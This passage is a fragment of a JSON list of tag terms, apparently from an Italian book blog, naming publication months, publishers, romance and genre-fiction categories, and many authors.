2015"},{"term":"Marzo 2017"},{"term":"Febbraio 2015"},{"term":"Luglio 2016"},{"term":"Gennaio 2017"},{"term":"Giveaway"},{"term":"Maggio 2017"},{"term":"De Agostini"},{"term":"Giugno 2014"},{"term":"Giunti"},{"term":"Maggio 2018"},{"term":"Emma Books"},{"term":"Luglio 2014"},{"term":"Giugno 2017"},{"term":"Aprile 2014"},{"term":"eLit"},{"term":"Aprile 2017"},{"term":"Aprile 2018"},{"term":"Settembre 2014"},{"term":"Fabbri"},{"term":"Ottobre 2014"},{"term":"Erotico Contemporaneo"},{"term":"Dicembre 2015"},{"term":"Febbraio 2018"},{"term":"Maggio 2014"},{"term":"Romanzo Contemporaneo"},{"term":"YouFeel"},{"term":"Corbaccio"},{"term":"Urban Fantasy"},{"term":"Gennaio 2018"},{"term":"Ottobre 2017"},{"term":"Settembre 2017"},{"term":"Marzo 2018"},{"term":"Prossimamente"},{"term":"Gennaio 2015"},{"term":"Novembre 2014"},{"term":"Giugno 2018"},{"term":"Agosto 2016"},{"term":"Inediti"},{"term":"News"},{"term":"Paranormal"},{"term":"Giallo"},{"term":"Luglio 2017"},{"term":"Aprile 2019"},{"term":"Gennaio 2014"},{"term":"Le nostre rubriche"},{"term":"Fanucci"},{"term":"Dicembre 2016"},{"term":"L'Angolo di Matesi"},{"term":"Marzo 2014"},{"term":"Novembre 2017"},{"term":"Agosto 2015"},{"term":"Storico"},{"term":"Agosto 2017"},{"term":"Distopico"},{"term":"Fantasy YA"},{"term":"Febbraio 2014"},{"term":"Ottobre 2018"},{"term":"Dicembre 2014"},{"term":"Settembre 2013"},{"term":"Novembre 2018"},{"term":"Amazon Crossing"},{"term":"Ottobre 2013"},{"term":"Tre60"},{"term":"Always Publishing"},{"term":"Fantascienza"},{"term":"Giugno 2013"},{"term":"Historical Romance"},{"term":"Luglio 2018"},{"term":"Rassegne di racconti"},{"term":"Novembre 2013"},{"term":"Amazon Publishing"},{"term":"Agosto 2014"},{"term":"Agosto 2018"},{"term":"Luglio 2019"},{"term":"Delos Books"},{"term":"Edizioni Piemme"},{"term":"Adele Vieri Castellano"},{"term":"Film"},{"term":"Quixote Translations"},{"term":"Settembre 2018"},{"term":"Jennifer L. Armentrout"},{"term":"Marzo 2019"},{"term":"Monica Lombardi"},{"term":"Chrysalide"},{"term":"Mary Balogh"},{"term":"Dicembre 2013"},{"term":"Dicembre 2017"},{"term":"Horror"},{"term":"Omnibus"},{"term":"Dark romance"},{"term":"Mary Calmes"},{"term":"Novembre 2019"},{"term":"Hope Edizioni"},{"term":"Laura Gay"},{"term":"Romance Sportivo"},{"term":"BlueNocturne"},{"term":"Maya Banks"},{"term":"Bookme"},{"term":"Erotic Romance"},{"term":"Sylvia Day"},{"term":"Blogtour"},{"term":"Dreamspinner Press Italiano"},{"term":"Longanesi"},{"term":"Paranormal Romance YA"},{"term":"DeA Planeta"},{"term":"Gena Showalter"},{"term":"Gennaio 2019"},{"term":"TimeCrime"},{"term":"Amy Lane"},{"term":"Giunti Y"},{"term":"Harmony Destiny"},{"term":"Insaziabili Storici"},{"term":"J.R. Ward"},{"term":"Narrativa per ragazzi"},{"term":"Nora Roberts"},{"term":"Dark Contemporary Romance"},{"term":"Jay Crownover"},{"term":"Lisa Kleypas"},{"term":"Christina Lauren"},{"term":"De Agostini YA"},{"term":"Harmony Bianca"},{"term":"Thriller storico"},{"term":"Amore fra le Righe"},{"term":"Jennifer Probst"},{"term":"Segnalazioni"},{"term":"AA.VV."},{"term":"Agosto 2019"},{"term":"Delrai Edizioni"},{"term":"Emma Chase"},{"term":"Intervista"},{"term":"Urban Fantasy YA"},{"term":"Harmony"},{"term":"Harmony Collezione"},{"term":"Harmony Passion"},{"term":"Harmony Romance"},{"term":"Maisey Yates"},{"term":"Monica Murphy"},{"term":"maggio 2019"},{"term":"Angela D'Angelo"},{"term":"Cassandra Clare"},{"term":"Harmony Jolly"},{"term":"L.A. Witt"},{"term":"Susan Elizabeth Phillips"},{"term":"Agosto 2013"},{"term":"Andrew Grey"},{"term":"Consigli per la scrittura: Laura Gay"},{"term":"Erotic Suspense"},{"term":"Febbraio 2019"},{"term":"Harmony History"},{"term":"Luglio 2013"},{"term":"M\/M Paranormal"},{"term":"Paola Gianinetto"},{"term":"Senza Sfumature"},{"term":"Eli Easton"},{"term":"I Grandi Romanzi Storici"},{"term":"La Mela Avvelenata"},{"term":"Lora Leigh"},{"term":"Mafia Romance"},{"term":"Mistery"},{"term":"Romantic Xmas"},{"term":"Suspense"},{"term":"Dicembre 2018"},{"term":"Elisabetta Flumeri"},{"term":"Gabriella Giacometti"},{"term":"Harmony I Grandi Romanzi Storici"},{"term":"History"},{"term":"Marie Sexton"},{"term":"Sarah Morgan"},{"term":"Anna Premoli"},{"term":"Anne Stuart"},{"term":"Carol Marinelli"},{"term":"Carole Mortimer"},{"term":"Cassandra Rocca"},{"term":"Distopico YA"},{"term":"Genesis Publishing"},{"term":"Harmony Special Saga"},{"term":"Ironico"},{"term":"Josh Lanyon"},{"term":"Kresley Cole"},{"term":"Maria Masella"},{"term":"Narrativa Storica"},{"term":"Romanzi Rosa"},{"term":"Delos Digital"},{"term":"Lynne Graham"},{"term":"PIEMME Freeway"},{"term":"Pepper Winters"},{"term":"Sport Romance"},{"term":"Stephen King"},{"term":"Chiara Cilli"},{"term":"Fazi Editore"},{"term":"Jessica Sorensen"},{"term":"Jodi E.Malpas"},{"term":"Katie McGarry"},{"term":"Maggio 2013"},{"term":"Megan Maxwell"},{"term":"Serie TV"},{"term":"Amabile Giusti"},{"term":"BDSM"},{"term":"Colleen Hoover"},{"term":"Dunwich Edizioni"},{"term":"Gennaio 2020"},{"term":"Jamie McGuire"},{"term":"Kate Hardy"},{"term":"Mariangela Camocardi"},{"term":"N.R. Walker"},{"term":"Romantico"},{"term":"Sagara Lux"},{"term":"Tiffany Reisz"},{"term":"Anna Todd"},{"term":"Emozionante"},{"term":"Fanucci Editore"},{"term":"Giugno 2019"},{"term":"I Romanzi Storici"},{"term":"M. Leighton"},{"term":"Out of Italy"},{"term":"Penelope Douglas"},{"term":"Poliziesco"},{"term":"Viviana Giorgi"},{"term":"Bronwyn Scott"},{"term":"Cardeno C."},{"term":"Charlie Cochet"},{"term":"Diego Collaveri"},{"term":"Jojo Moyes"},{"term":"Kate Hewitt"},{"term":"Lettere Animate"},{"term":"Noir"},{"term":"Ritratti d'Autore"},{"term":"Samantha Young"},{"term":"Sara Tessa"},{"term":"SperlingPRIVÉ"},{"term":"Stephanie Laurens"},{"term":"Abigail Roux"},{"term":"Aprile 2020"},{"term":"Caitlin Crews"},{"term":"Chiara Parenti"},{"term":"Diana Palmer"},{"term":"Dream Force"},{"term":"Francesca Cani"},{"term":"Harmony Temptation"},{"term":"Jeaniene Frost"},{"term":"Lauren Blakely"},{"term":"M\/M BDSM"},{"term":"Mara Roberti"},{"term":"Maureen Child"},{"term":"Narrativa moderna e contemporanea"},{"term":"Passioni Romantiche"},{"term":"Patricia Logan"},{"term":"San Valentino"},{"term":"Settembre 2019"},{"term":"Tutti al cinema!"},{"term":"Western"},{"term":"Abby Green"},{"term":"Alexia Bianchini"},{"term":"Anna Grieco"},{"term":"Ariel Tachna"},{"term":"Beth Kery"},{"term":"Dark Erotic Romance"},{"term":"I Romanzi Mondadori"},{"term":"Jessica Clare"},{"term":"Laurell K. Hamilton"},{"term":"Libromania - De Agostini"},{"term":"Lorraine Heath"},{"term":"Louise Allen"},{"term":"Narrativa Rosa"},{"term":"Patrisha Mar"},{"term":"Racconto"},{"term":"Raine Miller"},{"term":"Sherrilyn Kenyon"},{"term":"Sue Brown"},{"term":"Susan Mallery"},{"term":"Amarganta"},{"term":"Avventura"},{"term":"Cathy Williams"},{"term":"Chelsea M. Cameron"},{"term":"Drammatico"},{"term":"Elle Kennedy"},{"term":"Heather Graham"},{"term":"History Crime"},{"term":"K.A. Linde"},{"term":"K.C. Wells"},{"term":"Karen Swan"},{"term":"Kasey Michaels"},{"term":"Kim Fielding"},{"term":"Kristen Ashley"},{"term":"Larissa Ione"},{"term":"Leta Blake"},{"term":"Linda Kent"},{"term":"M\/M Urban Fantasy"},{"term":"Monique Scisci"},{"term":"MyLit"},{"term":"Ottobre 2019"},{"term":"Pamela Clare"},{"term":"Rachel Van Dyken"},{"term":"Raffaella V. Poggi"},{"term":"Roberta Ciuffi"},{"term":"Shayla Black"},{"term":"Simona Liubicich"},{"term":"Sophie Kinsella"},{"term":"Terri Brisbin"},{"term":"harmony MyLit"},{"term":"Amy Harmon"},{"term":"Anne Herries"},{"term":"Catherine BC"},{"term":"Commedia Romantica"},{"term":"Cristina Bruni"},{"term":"Daniela Volontè"},{"term":"Dietro la Maschera"},{"term":"Edy Tassi"},{"term":"Elena Taroni Dardi"},{"term":"Elena e Michela Martignoni"},{"term":"Frassinelli"},{"term":"Giovanna Roma"},{"term":"Harmony I Grandi Romanzi Storici Special"},{"term":"I Grandi Romanzi Storici Seduction"},{"term":"I Grandi Romanzi Storici Special"},{"term":"Il meglio di Harmony"},{"term":"James Patterson"},{"term":"Jenny Anastan"},{"term":"Jess Michaels"},{"term":"K.A. Tucker"},{"term":"Karin Slaughter"},{"term":"Lara Adrian"},{"term":"Lauren Layne"},{"term":"Madeline Hunter"},{"term":"Mamma Editori"},{"term":"Nicola Cornick"},{"term":"Ornella Albanese"},{"term":"S.M. May"},{"term":"Salani"},{"term":"Susan Wiggs"},{"term":"Agnes Moon"},{"term":"Alice Winchester"},{"term":"Cecile Bertod"},{"term":"Cinzia Giorgio"},{"term":"Delos Crime"},{"term":"Fantasy storico"},{"term":"Harmony I Romanzi Storici"},{"term":"Holly Black"},{"term":"Jen McLaughlin"},{"term":"Jessica Gilmore"},{"term":"Jill Shalvis"},{"term":"Karina Halle"},{"term":"Keira Andrews"},{"term":"Kiera Cass"},{"term":"Kristen Proby"},{"term":"Laura Randazzo"},{"term":"Lauren Rowe"},{"term":"Lynda Aicher"},{"term":"One"},{"term":"RJ Scott"},{"term":"Rebecca Winters"},{"term":"Samantha Towle"},{"term":"Sarina Bowen"},{"term":"Scrittura creativa"},{"term":"Sharon Kendrick"},{"term":"Sophie Jackson"},{"term":"Tania Paxia"},{"term":"Thea Harrison"},{"term":"Theresa Melville"},{"term":"Vedogrande"},{"term":"Vicki Lewis Thompson"},{"term":"youcanprint"},{"term":"Alison Kent"},{"term":"Amanda McCabe"},{"term":"Amneris Di Cesare"},{"term":"Andrea Laurence"},{"term":"Ann Lethbridge"},{"term":"Barbara Dunlop"},{"term":"Barbara Riboni"},{"term":"Biografia"},{"term":"Booksalad"},{"term":"C. D. Reiss"},{"term":"Chick lit"},{"term":"Cover Reveal"},{"term":"EWWA"},{"term":"Emily Pigozzi"},{"term":"Follie Letterarie"},{"term":"George R.R. Martin"},{"term":"Georgie Lee"},{"term":"Jay Northcote"},{"term":"Julia Quinn"},{"term":"K. C. Wells"},{"term":"Katherine Garbera"},{"term":"Kirsty Moseley"},{"term":"Kristan Higgins"},{"term":"Kylie Scott"},{"term":"L.J. Shen"},{"term":"Laurelin Paige"},{"term":"Leanne Banks"},{"term":"Lori Foster"},{"term":"Lucinda Riley"},{"term":"Maya Blake"},{"term":"Miriam Tocci"},{"term":"Renae Kaye"},{"term":"Rhys Ford"},{"term":"Rick Riordan"},{"term":"Rossella Calabrò"},{"term":"SJD Peterson"},{"term":"Sarah Mallory"},{"term":"Susan Laine"},{"term":"Sveva Casati Modignani"},{"term":"Tara Lain"},{"term":"True Blood"},{"term":"Velonero"},{"term":"Abbi Glines"},{"term":"Ali McNamara"},{"term":"Anna Chillon"},{"term":"Aurora Rose Reynolds"},{"term":"Bella Andre"},{"term":"Cat Shield"},{"term":"Catherine Bybee"},{"term":"Charlotte Lays"},{"term":"Dark"},{"term":"Emiliana De Vico"},{"term":"Erin Watt"},{"term":"Ester Ashton"},{"term":"Federica D'Ascani"},{"term":"Felicia Kingsley"},{"term":"Feltrinelli"},{"term":"GDS Editrice"},{"term":"Harmony Extra"},{"term":"J.Lynn"},{"term":"Jo Leigh"},{"term":"Julia London"},{"term":"K.A. Merikan"},{"term":"Leisa Rayven"},{"term":"Leslie Kelly"},{"term":"Lucrezia Scali"},{"term":"Marcello Simoni"},{"term":"Marguerite Kaye"},{"term":"Mary Higgins Clark"},{"term":"Mary Kubica"},{"term":"Megan Hart"},{"term":"Michelle Conder"},{"term":"Naike Ror"},{"term":"Nalini Singh"},{"term":"Nora Noir"},{"term":"Penelope Ward"},{"term":"Penny Jordan"},{"term":"R. L. Mathewson"},{"term":"Rachel Hawkins"},{"term":"Runa Editrice"},{"term":"Sabrina Grementieri"},{"term":"Sabrina Jeffries"},{"term":"Saggio"},{"term":"Sandi Lynn"},{"term":"Sci - Fi"},{"term":"Steampunk"},{"term":"Tara Sivec"},{"term":"Teodora Kostova"},{"term":"Veronica Roth"},{"term":"Òphiere"},{"term":"Abigail Barnette"},{"term":"Adelia Marino"},{"term":"Alessandra Paoloni"},{"term":"Alessandra Torre"},{"term":"Amanda Stevens"},{"term":"Anja Massetani"},{"term":"Annie West"},{"term":"Aurora R. Corsini"},{"term":"Barbara Cartland"},{"term":"Butterfly Edizioni"},{"term":"Candace Camp"},{"term":"Carla Kelly"},{"term":"Carmen Bruni"},{"term":"Cat Grant"},{"term":"Colleen Gleason"},{"term":"Dani Collins"},{"term":"Debora C. Tepes"},{"term":"Deborah Fasola"},{"term":"Desy Giuffrè"},{"term":"Elisabetta Motta"},{"term":"Elizabeth Beacon"},{"term":"Elizabeth Hoyt"},{"term":"Estelle Hunt"},{"term":"Fantascienza YA"},{"term":"Fazi"},{"term":"Febbraio 2020"},{"term":"Federica Soprani"},{"term":"Fernanda Romani"},{"term":"Francesco Gungui"},{"term":"Heidi Cullinan"},{"term":"Jennifer Faye"},{"term":"Jenny Han"},{"term":"Joanne Rock"},{"term":"Josephine Angelini"},{"term":"Julie Anne Long"},{"term":"Julie Garwood"},{"term":"Kandy Shepherd"},{"term":"Karen Hawkins"},{"term":"Kate Sherwood"},{"term":"Kathleen McGregor"},{"term":"Kathryn Taylor"},{"term":"LGBT"},{"term":"Ledra"},{"term":"Letizia Draghi"},{"term":"Licia Troisi"},{"term":"Lisa R. Jones"},{"term":"Lucy Gordon"},{"term":"M\/M Erotico"},{"term":"Madeleine Urban"},{"term":"Maggie Shayne"},{"term":"Margaret Gaiottina"},{"term":"Marie Force"},{"term":"Marie Lu"},{"term":"Mila Orlando"},{"term":"Nicholas Sparks"},{"term":"Poppy Dennison"},{"term":"Portia Da Costa"},{"term":"Queen Edizioni"},{"term":"Rachel Gibson"},{"term":"Richelle Mead"},{"term":"Robyn Carr"},{"term":"Scotty Cade"},{"term":"Sissi Drake"},{"term":"Spinnaker"},{"term":"Susan Meier"},{"term":"Susan Moretto"},{"term":"Suzanne Brockmann"},{"term":"Tina Beckett"},{"term":"Ucronia"},{"term":"Valentina C. Brin"},{"term":"Vi Keeland"},{"term":"Virginia Bramati"},{"term":"YA"},{"term":"Z.A. Maxfield"},{"term":"Alafair Burke"},{"term":"Aleksandr Voinov"},{"term":"Alexandra J. Forrest"},{"term":"Alison Roberts"},{"term":"Angela Contini"},{"term":"Angela Marsons"},{"term":"Angela White"},{"term":"Anna Martin"},{"term":"Anne O'Brien"},{"term":"Anne Tenino"},{"term":"Annie Burrows"},{"term":"Antologia"},{"term":"Barbara Wallace"},{"term":"Belle Aurora"},{"term":"Brittainy C. Cherry"},{"term":"Cara Colter"},{"term":"Carol Townend"},{"term":"Charlaine Harris"},{"term":"Christiana V"},{"term":"Clara Sanchez"},{"term":"Con Riley"},{"term":"Cora Carmack"},{"term":"Corina Bomann"},{"term":"Corinne Micheals"},{"term":"Cristina Caboni"},{"term":"Danielle Steel"},{"term":"Daria Torresan"},{"term":"Della Parker"},{"term":"Dicembre 2019"},{"term":"Dietro la maschera concorso"},{"term":"Elisa S. Amore"},{"term":"Fabio Geda"},{"term":"Francesca Rossi"},{"term":"Gail McHugh"},{"term":"Giugno 2020"},{"term":"Giulia Ross"},{"term":"Harmony HotLit"},{"term":"Helen Dickson"},{"term":"J. Kenner"},{"term":"Jenny Hale"},{"term":"Joanna Fulford"},{"term":"Joanne Harris"},{"term":"Jodi Picoult"},{"term":"Julia Justiss"},{"term":"Julianne MacLean"},{"term":"Julie Kagawa"},{"term":"Kat Cantrell"},{"term":"Katia Anelli"},{"term":"Katy Evans"},{"term":"Katy Regnery"},{"term":"Kendall Ryan"},{"term":"Kerstin Gier"},{"term":"Kristen Callihan"},{"term":"L.B. Gregg"},{"term":"L.F.Koraline"},{"term":"La Corte Editore"},{"term":"Laura Lee Guhrke"},{"term":"Laura Pellegrini"},{"term":"Laura Schiavini"},{"term":"Lauren Kate"},{"term":"Lauren Oliver"},{"term":"Lexi Ryan"},{"term":"Lidia Calvano"},{"term":"Lidia Ottelli"},{"term":"Lily Carpenetti"},{"term":"Linda Bertasi"},{"term":"Lisa Jane Smith"},{"term":"Lisa Worrall"},{"term":"Lorelei James"},{"term":"Lori Wilde"},{"term":"Luca Bianchini"},{"term":"M\/M Fantascienza"},{"term":"Maggio 2019."},{"term":"Malia Delrai"},{"term":"Manuel Sgarella"},{"term":"Marco Magnone"},{"term":"Margaret Moore"},{"term":"Maria Teresa Casella"},{"term":"Marilena Barbagallo"},{"term":"Marta Savarino"},{"term":"Maureen Johnson"},{"term":"Melanie Milburne"},{"term":"Melissa Foster"},{"term":"Meredith Wild"},{"term":"Merline Lovelace"},{"term":"Mia Sheridan"},{"term":"Michael Crichton"},{"term":"Michela Marrucci"},{"term":"Michelle Douglas"},{"term":"Michelle Willingham"},{"term":"Molly McAdams"},{"term":"Nicola Marsh"},{"term":"Olivia Gates"},{"term":"Oroscopo"},{"term":"Robin C"},{"term":"Sarah MacLean"},{"term":"Scarlet Wilson"},{"term":"Silvia Carbone"},{"term":"Sophia James"},{"term":"Stella Bright"},{"term":"Susan Carlisle"},{"term":"Suspence"},{"term":"Suzanne Young"},{"term":"Time travel"},{"term":"Valentina F."},{"term":"Viviana Leo"},{"term":"Whitney Gracia Williams"},{"term":"Yvonne Lindsay"},{"term":"8 marzo"},{"term":"A.G. Howard"},{"term":"A.I. Cudil"},{"term":"A.M. Hargrove"},{"term":"Acheron Books"},{"term":"Alexandra Sellers"},{"term":"Alexis Hall"},{"term":"Amy Ruttan"},{"term":"Anna Campbell"},{"term":"Anonima Strega"},{"term":"Anouska Knight"},{"term":"Antonella Aigle"},{"term":"Azione"},{"term":"BA Tortuga"},{"term":"Barbara Baraldi"},{"term":"Blythe Gifford"},{"term":"Candice Hern"},{"term":"Carole Matthews"},{"term":"Chantelle Shaw"},{"term":"Christine Merrill"},{"term":"Cick Lit"},{"term":"Claire Contreras"},{"term":"Claudia Gray"},{"term":"Connie Furnari"},{"term":"Corinne Savanese"},{"term":"Damster"},{"term":"Dark Contemporaneo"},{"term":"Denise Lynn"},{"term":"Diane Gaston"},{"term":"E.L. James"},{"term":"Elizabeth Boyle"},{"term":"Emma Hart"},{"term":"Eva Palumbo"},{"term":"Eveline Durand"},{"term":"Fabiola D'Amico"},{"term":"Federica Bosco"},{"term":"Federico Maria Rivalta"},{"term":"Fiona Harper"},{"term":"Fiorella Rigoni"},{"term":"Forbidden Romance"},{"term":"Francesco Caringella"},{"term":"Francesco Mastinu"},{"term":"Gayle Forman"},{"term":"Gennaio 2013"},{"term":"Georgia Cates"},{"term":"Gina L. Maxwell"},{"term":"Giorgia Golfetto"},{"term":"Giorgia Penzo"},{"term":"Glenn Cooper"},{"term":"Harmony Grandi Storici Seduction"},{"term":"Harmony House of Crime"},{"term":"I romanzi Extra Passion"},{"term":"Ilaria Soragni"},{"term":"Inedito"},{"term":"Irene Cao"},{"term":"J.A. Redmerski"},{"term":"Jana Aston"},{"term":"Jane Harvey-Berrick"},{"term":"Janice Maynard"},{"term":"Janice Preston"},{"term":"Jasinda Wilder"},{"term":"Jessica Bird"},{"term":"Jillian Dodd"},{"term":"Jo Beverley"},{"term":"Joan Wolf"},{"term":"Joe Abercrobie"},{"term":"John Green"},{"term":"John Grisham"},{"term":"Joss Wood"},{"term":"Judith McNaught"},{"term":"Jules Bennett"},{"term":"Julia James"},{"term":"Julie James"},{"term":"Kasie West"},{"term":"Katie Ashley"},{"term":"Kelly Hunter"},{"term":"Kim Karr"},{"term":"Kira Sinclair"},{"term":"Kody Keplinger"},{"term":"Kora Knight"},{"term":"Kristen Kyle"},{"term":"Kristina Douglas"},{"term":"L.D.Blooms"},{"term":"Lain"},{"term":"Laurel McKee"},{"term":"Liz Tyner"},{"term":"Loretta Chase"},{"term":"Louisa Heaton"},{"term":"Luce Loi"},{"term":"Lucia Guglielminetti"},{"term":"Lyn Stone"},{"term":"Maggio 2020"},{"term":"Manuela Chiarottino"},{"term":"Marco Canella"},{"term":"Margaret McPhee"},{"term":"Maria Luisa Minarelli"},{"term":"Marilena Boccola"},{"term":"Marion Lennox"},{"term":"Marion Seals"},{"term":"Mary Jo Putney"},{"term":"Mary Nichols"},{"term":"Massimo Lugli"},{"term":"Melinda Miller"},{"term":"Melissa de la Cruz"},{"term":"Michela Piazza"},{"term":"Michelle Styles"},{"term":"Mickie B. Ashling"},{"term":"Milly Johnson"},{"term":"Miriam Formenti"},{"term":"Mischief Corner Books"},{"term":"Mystery"},{"term":"Natalie Anderson"},{"term":"Nicole Teso"},{"term":"Nikki Logan"},{"term":"Nuova uscita"},{"term":"Olivia Crosio"},{"term":"Paola Grimaldi"},{"term":"Paola Picasso"},{"term":"Pedro Chargas Freitas"},{"term":"Peggy Moreland"},{"term":"Piper Vaughn"},{"term":"Pittacus Lore"},{"term":"R.L. Naquin"},{"term":"Rebecca Donovan"},{"term":"Romance Contemporaneo YA"},{"term":"S.C. Stephens"},{"term":"Samantha Hunter"},{"term":"Sara Bennett"},{"term":"Sara Purpura"},{"term":"Sarah Fine"},{"term":"Sarah J. Maas"},{"term":"Saskia Walker"},{"term":"Serena Versari"},{"term":"Sherryl Woods"},{"term":"Silvia Montemurro"},{"term":"Simona Diodovich"},{"term":"Simone Lari"},{"term":"Stephanie Bond"},{"term":"Stephenie Meyer"},{"term":"Sue Mackay"},{"term":"Susan Stephens"},{"term":"TJ Klune"},{"term":"Tawny Weber"},{"term":"Teresa Carpenter"},{"term":"Terri E. Laine"},{"term":"Terri Osburn"},{"term":"Terry Brooks"},{"term":"Thriller Fantascientifico"},{"term":"Valeria Luzi"},{"term":"Valerio La Martire"},{"term":"Velia Rizzoli Benfenati"},{"term":"Vicky S. Dreiling"},{"term":"Virginia Parisi"},{"term":"Vittoria Corella"},{"term":"il Ciliegio"},{"term":"A.D.Ellis"},{"term":"Adele Ashworth"},{"term":"Adriana Mastroeni"},{"term":"Alessandro Manzoni"},{"term":"Alexandra Bracken"},{"term":"Alexandra Brown"},{"term":"Alexandre Dumas"},{"term":"Alice Clayton"},{"term":"Alison DeLaine"},{"term":"Alyssa Everett"},{"term":"Angela Iezzi"},{"term":"Angelica B."},{"term":"Angelica Cremascoli"},{"term":"Anne Barton"},{"term":"Anne Oliver"},{"term":"Antonella Pellegrino"},{"term":"Antonio Fusco"},{"term":"Arwen Elys Dayton"},{"term":"Ashley John"},{"term":"Audrey Carlan"},{"term":"Ava Lohan"},{"term":"B.B. Reid"},{"term":"Beatrice De Carli"},{"term":"Becca Fitzpatrick"},{"term":"Bianca Marconero"},{"term":"Brad Boney"},{"term":"Brenda Jackson"},{"term":"Brunilda Begaj"},{"term":"Bur Rizzoli"},{"term":"C.J. Daugherty"},{"term":"Callie Hart"},{"term":"Caroline Anderson"},{"term":"Cate Ashwood"},{"term":"Chiara Panzuti"},{"term":"Christina B. Assouad"},{"term":"Christine Feehan"},{"term":"Claire Douglas"},{"term":"Conn Iggulden"},{"term":"Cristina Chiperi"},{"term":"Cristina Lattaro"},{"term":"Daniela Farnese"},{"term":"Daniela Sacerdoti"},{"term":"Debbie Macomber"},{"term":"Deborah Desire"},{"term":"Diego Galdino"},{"term":"Dinah Jefferies"},{"term":"Elisa Gioia"},{"term":"Elisabet Benavent"},{"term":"Elisabetta Barbara De Sanctis"},{"term":"Elizabeth Bevarly"},{"term":"Ellie MacDonald"},{"term":"Eloisa James"},{"term":"Emiliana Erriquez"},{"term":"Emilie Rose"},{"term":"Emily Forbes"},{"term":"Emma Holly"},{"term":"Emma Mars"},{"term":"Enedhil"},{"term":"Erin E. Keller"},{"term":"Ethan Day"},{"term":"Evie Hunter"},{"term":"Fanny Di Natale"},{"term":"Fantastico"},{"term":"Fantasy NA"},{"term":"Fiona Brand"},{"term":"Francesco Falconi"},{"term":"Freda Wolff"},{"term":"G.J. Walker-Smith"},{"term":"Gilgamesh Edizioni"},{"term":"Giulia Borgato"},{"term":"Golem Edizioni"},{"term":"Grazia Di Salvo"},{"term":"Harmony Regency"},{"term":"Heather Killough-Walden"},{"term":"Hugh Howey"},{"term":"I Romanzi Oro"},{"term":"Imogen Barnabas"},{"term":"Indra Vaughn"},{"term":"Irene Grazzini"},{"term":"Isabel Sharpe"},{"term":"Jaci Burton"},{"term":"James Rollins"},{"term":"Jennifer Lewis"},{"term":"Jennifer Miller"},{"term":"Jo Rebel"},{"term":"John Connolly"},{"term":"John Inman"},{"term":"Jordan L. Hawk"},{"term":"Joshilyn Jackson"},{"term":"Juliet Landon"},{"term":"June Gray"},{"term":"K. Bromberg"},{"term":"Kaje Harper"},{"term":"Karen Ranney"},{"term":"Kathy Reichs"},{"term":"Kim Lawrence"},{"term":"Lance Rubin"},{"term":"Lane Hayes"},{"term":"Laura Caterina Benedetti"},{"term":"Laura Fioretti"},{"term":"Laura Martin"},{"term":"Lee Child"},{"term":"Lesley Jones"},{"term":"Lev Tolstoj"},{"term":"Lisa Marie Rice"},{"term":"Louise Fuller"},{"term":"Luca Rossi"},{"term":"Lynn Raye Harrys"},{"term":"Lynsay Sands"},{"term":"M. Robinson"},{"term":"M.J. O'Shea"},{"term":"M.J. O’Shea"},{"term":"M.J.Heron"},{"term":"M.R.C. Kasasian"},{"term":"M\/M\/M"},{"term":"Macrina Mirti"},{"term":"Maggie Stiefvater"},{"term":"Marco Erba"},{"term":"Marianna Mineo"},{"term":"Mariella Mogni"},{"term":"Marta Palazzesi"},{"term":"Massimo Della Penna"},{"term":"Melissa Hill"},{"term":"Meriel Fuller"},{"term":"Mhairi McFarlane"},{"term":"Michael Connelly"},{"term":"Michael Murphy"},{"term":"Mondadori Electa"},{"term":"Mondolibri"},{"term":"Natasha Boyd"},{"term":"Natasha Madison"},{"term":"Nativi Digitali Edizioni"},{"term":"Nicole Williams"},{"term":"Novembre 2021"},{"term":"P.D. Singer"},{"term":"Pam Jenoff"},{"term":"Pamela Boiocchi"},{"term":"Pandora"},{"term":"Paolo Cammilli"},{"term":"Paranormal YA"},{"term":"Passion Top Edition"},{"term":"Paula Hawkins"},{"term":"Penny Reid"},{"term":"Pink"},{"term":"Pippa Croft"},{"term":"R. M. Stuart"},{"term":"Rachael Thomas"},{"term":"Rainbow Rowell"},{"term":"Regina Pozzati"},{"term":"Renée Carlino"},{"term":"Riccardo Bruni"},{"term":"Rick R. Reed"},{"term":"River Jaymes"},{"term":"Robert Bryndza"},{"term":"Robert Dugoni"},{"term":"Romanzo Distopico"},{"term":"Runny Magma"},{"term":"Sara Rattaro"},{"term":"Sara Shepard"},{"term":"Sarah Dessen"},{"term":"Sarah Rees Brennan"},{"term":"Scarlett Reese"},{"term":"Scarlett Thomas"},{"term":"Sean Kennedy"},{"term":"Sergio Grea"},{"term":"Settembre 2020"},{"term":"Sophie Pembroke"},{"term":"Soraya Lane"},{"term":"Stefan Ahnhem"},{"term":"Stephanie Perkins"},{"term":"Steve Berry"},{"term":"Storic Adult"},{"term":"Stuart MacBride"},{"term":"Susanna Carr"},{"term":"Susanne Hampton"},{"term":"Sylvain Reynard"},{"term":"TEA"},{"term":"Tahereh Mafi"},{"term":"Tammara Webber"},{"term":"Tara Pammi"},{"term":"Terry Goodkind"},{"term":"Tessa Dare"},{"term":"Thriller Psicologico"},{"term":"Thriller esoterico"},{"term":"Tijan"},{"term":"Trisha Asley"},{"term":"Valeria Corciolani"},{"term":"Vanessa Valentinuzzi"},{"term":"Veronica Deanike"},{"term":"Virginia Rainbow"},{"term":"Wendy Soliman"},{"term":"William Shakespeare"},{"term":"Woman Fiction"},{"term":"Zahra Owens"},{"term":"le gemme"},{"term":"A. E. Wasp"},{"term":"A. Meredith Walters"},{"term":"A.G.Riddle"},{"term":"AE Ryecart"},{"term":"Abigail Gibbs"},{"term":"Abigal Gordon"},{"term":"Addison Moore"},{"term":"Agnès Martin-Lugand"},{"term":"Alessandra Carnevali"},{"term":"Alessia Coppola"},{"term":"Alessia Gazzola"},{"term":"Alessia Litta"},{"term":"Alessia Lo Bianco"},{"term":"Alex Kidwell"},{"term":"Ali Novak"},{"term":"Alice Basso"},{"term":"Allison Casatta"},{"term":"Allison Parr"},{"term":"Amalie Berlin"},{"term":"Amanda Scott"},{"term":"Amazon Encore"},{"term":"Amy Andrews"},{"term":"Amy Talkington"},{"term":"Andrew Peterson"},{"term":"Angela C Ryan"},{"term":"Angela Cutrera"},{"term":"Anita Borriello"},{"term":"Anna Loveangel"},{"term":"Anne Mather"},{"term":"Anne Rainey"},{"term":"Anne Rice"},{"term":"Annie O'Neil"},{"term":"Anordest"},{"term":"Antonella Sacco"},{"term":"April Genevieve Tucholke"},{"term":"Aprilynne Pike"},{"term":"Armando Prieto Perez"},{"term":"Autumn Grey"},{"term":"Ava Dellaira"},{"term":"Axel J. Rose"},{"term":"Ayse Kulin"},{"term":"B.A. Paris"},{"term":"B.G. Thomas"},{"term":"Barbara Taylor Bradford"},{"term":"Barbara 